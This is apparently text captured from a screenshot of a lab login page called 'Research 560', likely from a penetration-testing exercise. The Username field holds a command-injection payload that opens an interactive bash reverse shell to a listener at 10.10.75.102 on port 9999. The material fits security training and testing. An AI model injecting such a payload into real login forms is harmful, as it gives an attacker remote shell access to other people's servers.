 Research 560 -- Please Log In - Mozilla Firefox
Research 560 -- Please Log In
10.10.10.60/research560/loginform.php
Wiki Course Files
Research 560
Please Log In
Because 365 just isn't good enough
If you are a registered user, please log in below to take surveys. If you
are not, you may return to the main page.
Username: test; /bin/bash -i > /dev/tcp/10.10.75.102/9999 0<&1 2>&1; echo hell
Password:
Login Clear
Home | Log in | Register